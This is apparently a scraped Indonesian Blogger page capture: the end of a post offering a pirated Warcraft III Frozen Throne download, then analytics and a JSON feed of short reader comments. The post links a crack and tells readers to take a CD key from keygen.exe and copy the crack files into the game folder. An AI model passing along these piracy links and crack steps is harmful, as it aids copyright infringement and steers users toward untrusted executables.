CD-ROM\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11TRZH\" rel=\"nofollow\" target=\"_blank\"\u003EWarcraft III Frozen Throne\u003C\/a\u003E | 440 MB\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11TRoy\" rel=\"nofollow\" target=\"_blank\"\u003ECrack\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EPassword:\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"bounty\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EExtract, lalu nanti akan muncul file bertipe .ISO\u003C\/li\u003E\n\u003Cli\u003EMount .ISO filenya dengan PowerISO \u003Cspan style=\"font-size: x-small;\"\u003E(\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuka-file-berjenis-iso-dengan.html\" rel=\"nofollow\" target=\"_blank\"\u003EBaca Disini\u003C\/a\u003E)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003EJalankan Install.exe\u003C\/li\u003E\n\u003Cli\u003EJika disuruh masukkan CD Key, bisa dilihat di keygen.exe dari Crack game ini.\u003C\/li\u003E\n\u003Cli\u003EKalau sudah diinstal, copy isi folder Crack lalu paste-kan ke folder tempat kamu menginstal game Warcraft III Frozen Throne ini.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EHARAP PERHATIKAN\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nWarcraft III Frozen Throne Akan Bisa Diinstal,\u003Cbr \/\u003E\nJika Kamu Sudah Menginstal \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-reign-of.html\" rel=\"nofollow\" target=\"_blank\"\u003EWarcraft III Reign Of Chaos\u003C\/a\u003E.\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html\"\u003EFree Download Warcraft III Frozen Throne Full Version\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5326072380428412026\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html#comment-form","title":"17 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5326072380428412026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5326072380428412026"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html","title":"Free Download Warcraft III Frozen Throne Full Version"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJu-ZeazAmCxTqrLIYuVJB3nJq9K4fF4XFajZMxl2zeZ7OHd54xZ9sBudHiFWNA_rgvAWTmwNhjHZtMtjZqg4ieo3d6TbwaNuMQV32U_UhHaQO1uckK1ylmtwyl4txiSn2Id9aulTduhyphenhyphenP\/s72-c\/Warcraft+III+The+Frozen+Throne+PC.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=491432739&t=pageview&_s=1&dl=https%3A%2F%2Fcirebon-cyber4rt.blogspot.com%2F2012%2F10%2Ffree-download-game-tarzan-for-pc-full.html%3FshowComment%3D1364127399848&ul=en-us%40posix&dt=Free%20Download%20Game%20Tarzan%20For%20PC%20Full%20Version%20-%20Cirebon-Cyber4rt&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1093440270&gjid=443419532&cid=1605691602.1767281847&tid=UA-29441396-1&_gid=1398213778.1767281847&_r=1&_slc=1&z=133029735
body_size: -455
content:
2,cG-EL40Y1Q2GF

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/comments/default?alt=json&callback=recent_comments
body_size: 6140
content:
// API callback
recent_comments({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.comments"},"updated":{"$t":"2025-12-10T00:47:43.603+07:00"},"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/comments\/default?alt=json"},{"rel":"alternate","type":"text/html","href":"http:\/\/cirebon-cyber4rt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/comments\/default?alt=json\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10477"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6565901564431077068"},"published":{"$t":"2025-04-29T00:48:39.907+07:00"},"updated":{"$t":"2025-04-29T00:48:39.907+07:00"},"title":{"type":"text","$t":"g kasa dawnload kro"},"content":{"type":"html","$t":"g kasa dawnload kro"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/6565901564431077068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/6565901564431077068"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html?showComment=1745862519907#c6565901564431077068","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-6541813718323671109","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/6541813718323671109","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Selasa, 29 April, 2025"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-708305149210111783"},"published":{"$t":"2024-10-23T10:20:39.903+07:00"},"updated":{"$t":"2024-10-23T10:20:39.903+07:00"},"title":{"type":"text","$t":"kok gk bisa didownload ya"},"content":{"type":"html","$t":"kok gk bisa didownload ya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5798984271794285248\/comments\/default\/708305149210111783"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5798984271794285248\/comments\/default\/708305149210111783"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-emulator-ps1-epsxe-190-full.html?showComment=1729653639903#c708305149210111783","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-emulator-ps1-epsxe-190-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5798984271794285248","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5798984271794285248","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Rabu, 23 Oktober, 2024"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5147369003035365114"},"published":{"$t":"2024-04-24T21:46:39.814+07:00"},"updated":{"$t":"2024-04-24T21:46:39.814+07:00"},"title":{"type":"text","$t":"link dl modar"},"content":{"type":"html","$t":"link dl modar"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/5147369003035365114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/5147369003035365114"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html?showComment=1713969999814#c5147369003035365114","title":""}],"author":[{"name":{"$t":"wedusi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07295063489032756548"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-6541813718323671109","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/6541813718323671109","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-21465146"},{"name":"blogger.displayTime","value":"Rabu, 24 April, 2024"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3287310435290026536"},"published":{"$t":"2023-12-17T22:42:57.827+07:00"},"updated":{"$t":"2023-12-17T22:42:57.827+07:00"},"title":{"type":"text","$t":"Saya korban penipuan website uang di akun tidak bi..."},"content":{"type":"html","$t":"Saya korban penipuan website uang di akun tidak bisa wd atau di cairkan\u003Cbr \/\u003EKarna harus ada persetujuan dari website penipuan\u003Cbr \/\u003ETolong dong ada yang bisa bantu???"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/9004242370605892282\/comments\/default\/3287310435290026536"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/9004242370605892282\/comments\/default\/3287310435290026536"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuat-halaman-404-error-not.html?showComment=1702827777827#c3287310435290026536","title":""}],"author":[{"name":{"$t":"Supriatna(fiat)"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10631765900866865521"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuat-halaman-404-error-not.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-9004242370605892282","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/9004242370605892282","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2079197834"},{"name":"blogger.displayTime","value":"Minggu, 17 Desember, 2023"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2806628049242036378"},"published":{"$t":"2023-07-29T12:32:24.049+07:00"},"updated":{"$t":"2023-07-29T12:32:24.049+07:00"},"title":{"type":"text","$t":"halo guys\n"},"content":{"type":"html","$t":"halo guys\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1369999605315022733\/comments\/default\/2806628049242036378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1369999605315022733\/comments\/default\/2806628049242036378"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-pro-evolution-soccer-6-we.html?showComment=1690608744049#c2806628049242036378","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-pro-evolution-soccer-6-we.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-1369999605315022733","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/1369999605315022733","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Sabtu, 29 Juli, 2023"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8864809296754194012"},"published":{"$t":"2023-07-28T10:08:15.787+07:00"},"updated":{"$t":"2023-07-28T10:08:15.787+07:00"},"title":{"type":"text","$t":"Setuju sekali mendoakan rakyat palestina lebih bai..."},"content":{"type":"html","$t":"Setuju sekali mendoakan rakyat palestina lebih baik dari pada mengumpat negara israel."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5405432395556922896\/comments\/default\/8864809296754194012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5405432395556922896\/comments\/default\/8864809296754194012"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/tidak-usah-mengumpat-atau-mencaci-cukup.html?showComment=1690513695787#c8864809296754194012","title":""}],"author":[{"name":{"$t":"Gudang Lakban 77"},"uri":{"$t":"http:\/\/gudanglakban77.com"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/tidak-usah-mengumpat-atau-mencaci-cukup.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5405432395556922896","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5405432395556922896","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Jumat, 28 Juli, 2023"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8577490008235574374"},"published":{"$t":"2022-12-03T21:59:24.538+07:00"},"updated":{"$t":"2022-12-03T21:59:24.538+07:00"},"title":{"type":"text","$t":"Thank you for nice information. Please visit our w..."},"content":{"type":"html","$t":"Thank you for nice information. Please visit our web:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/uhamka.ac.id\" rel=\"nofollow\"\u003Etia\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/uhamka.ac.id\" rel=\"nofollow\"\u003Etia\u003C\/a\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7209463388799244065\/comments\/default\/8577490008235574374"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7209463388799244065\/comments\/default\/8577490008235574374"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-adobe-photoshop-cs5-full.html?showComment=1670079564538#c8577490008235574374","title":""}],"author":[{"name":{"$t":"Tia Anggita Sari"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10524227082848719039"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"18","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg48qsC0ojPLbtAVcaBL6eBlBnwKL0yfX-F0yaa8O3nexVwDTLJzT8W4UwBNc2kidx0Sh1FXFzjS1ItPIYFtp2xHAqJ44KO2hnH7A1I7rX7Z0iaAX_Gurvg6A-uMTIalg\/s220\/6371142B-4C35-4803-BA9E-AEB4F54B4C97.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-adobe-photoshop-cs5-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7209463388799244065","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7209463388799244065","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1788583872"},{"name":"blogger.displayTime","value":"Sabtu, 03 Desember, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8243723136184091015"},"published":{"$t":"2022-09-23T17:17:28.153+07:00"},"updated":{"$t":"2022-09-23T17:17:28.153+07:00"},"title":{"type":"text","$t":"Artikel yang bagus, terimakasih sharingnya, silahk..."},"content":{"type":"html","$t":"Artikel yang bagus, terimakasih sharingnya, silahkan kunjungi \u003Cbr \/\u003E\u003Ca href=\"https:\/\/ittelkom-sby.ac.id\" rel=\"nofollow\"\u003E\u003Cbr \/\u003Ewebsite kami \u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7143625286292919409\/comments\/default\/8243723136184091015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7143625286292919409\/comments\/default\/8243723136184091015"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/download-tuneup-utilities-2013.html?showComment=1663928248153#c8243723136184091015","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/download-tuneup-utilities-2013.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7143625286292919409","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7143625286292919409","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Jumat, 23 September, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8048391916718752491"},"published":{"$t":"2022-06-01T13:07:08.269+07:00"},"updated":{"$t":"2022-06-01T13:07:08.269+07:00"},"title":{"type":"text","$t":"Thank you for nice information. please visit our w..."},"content":{"type":"html","$t":"Thank you for nice information. please visit our web :\u003Cbr \/\u003E\u003Ca href=\"https:\/\/uhamka.ac.id\/\" rel=\"nofollow\"\u003Ehere\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/uhamka.ac.id\/\" rel=\"nofollow\"\u003Ehere\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7209463388799244065\/comments\/default\/8048391916718752491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7209463388799244065\/comments\/default\/8048391916718752491"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-adobe-photoshop-cs5-full.html?showComment=1654063628269#c8048391916718752491","title":""}],"author":[{"name":{"$t":"dais isnafirlah"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05676050473044054018"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-adobe-photoshop-cs5-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7209463388799244065","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7209463388799244065","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1167534270"},{"name":"blogger.displayTime","value":"Rabu, 01 Juni, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3021536132423739891"},"published":{"$t":"2022-04-27T11:10:36.257+07:00"},"updated":{"$t":"2022-04-27T11:10:36.257+07:00"},"title":{"type":"text","$t":"Terima Kasih Bang Yang Coba MAIN Eryi\u0026#39;s Action..."},"content":{"type":"html","$t":"Terima Kasih Bang Yang Coba MAIN Eryi\u0026#39;s Action Gua Tanpa Emosi Dan Stress Main Saya Gue Banyak Stage I\u0026#39;M YOUR SURELY ME ERYI ACTION IS ANIME ME"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3545434387981539416\/comments\/default\/3021536132423739891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3545434387981539416\/comments\/default\/3021536132423739891"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html?showComment=1651032636257#c3021536132423739891","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-3545434387981539416","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/3545434387981539416","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Rabu, 27 April, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-1588312686999954506"},"published":{"$t":"2022-04-08T19:53:42.837+07:00"},"updated":{"$t":"2022-04-08T19:53:42.837+07:00"},"title":{"type":"text","$t":"Sepuh :("},"content":{"type":"html","$t":"Sepuh :("},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1611268376180511054\/comments\/default\/1588312686999954506"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1611268376180511054\/comments\/default\/1588312686999954506"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html?showComment=1649422422837#c1588312686999954506","title":""}],"author":[{"name":{"$t":"Lucyfer"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/03969320954729545134"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-1611268376180511054","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/1611268376180511054","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-336124808"},{"name":"blogger.displayTime","value":"Jumat, 08 April, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4669583397179966390"},"published":{"$t":"2022-02-04T16:42:34.054+07:00"},"updated":{"$t":"2022-02-04T16:42:34.054+07:00"},"title":{"type":"text","$t":"Punten Sepuh\n"},"content":{"type":"html","$t":"Punten Sepuh\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1611268376180511054\/comments\/default\/4669583397179966390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1611268376180511054\/comments\/default\/4669583397179966390"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html?showComment=1643967754054#c4669583397179966390","title":""}],"author":[{"name":{"$t":"KosameAmegai"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01803351868051619720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-1611268376180511054","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/1611268376180511054","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-621586068"},{"name":"blogger.displayTime","value":"Jumat, 04 Februari, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-1967157533651504432"},"published":{"$t":"2021-11-21T08:44:31.402+07:00"},"updated":{"$t":"2021-11-21T08:44:31.402+07:00"},"title":{"type":"text","$t":"punya saya tetap ga bisa masuk, sayang downloadan ..."},"content":{"type":"html","$t":"punya saya tetap ga bisa masuk, sayang downloadan nya dri jam 10 malem cok"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3952863006411910858\/comments\/default\/1967157533651504432"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3952863006411910858\/comments\/default\/1967157533651504432"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/cara-mengatasi-idm-yang-diblokir-karena.html?showComment=1637459071402#c1967157533651504432","title":""}],"author":[{"name":{"$t":"Senandika666 